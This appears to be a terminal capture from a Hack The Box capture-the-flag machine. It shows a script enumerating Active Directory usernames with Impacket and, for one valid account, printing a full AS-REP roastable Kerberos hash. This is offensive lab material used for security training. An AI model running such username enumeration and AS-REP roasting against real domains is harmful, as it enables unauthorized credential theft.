 kali@kali:~/hacking_stuff/htb/machines/sauna$ ./script.sh
check fergus
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for fergus
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
check smith
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for smith
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
check fergussmith
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for fergussmith
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
check fsmith
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for fsmith
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:454e94de713457ddceb73765de868bad$b37caa9fbf2a4c7fd5a39486701aac65d53347bf58e5
3f3401eae2f8fe0aa14c7c68e8815da85c5bb5a108535b5bc84bd968014cd44cf243c04a8e8f363c43fbf42bcf84c2e403bcb381957e772bccdb24a7b
e9655f3aa01f40b85dac376e9465436b401e314d24927f5cdc07c94a926a696f91a8d1cb38c9891e43a8c22320efafd72e8f8f4618fcf36d8e5ecee6f
34728c3b58517737a9927aae0f29947442c69068ab560ee093f58605e0ec5c1ff4a79f64c94007240863748ab9376665dbca3edd1e71bdd82c5da44ab
035b5d6e9d986207dbb191bd8103e5721798186e52e6f3534ced3ccd3e2d0d3187cf0734f236da55eeae02ed36596c9d1f1ec3570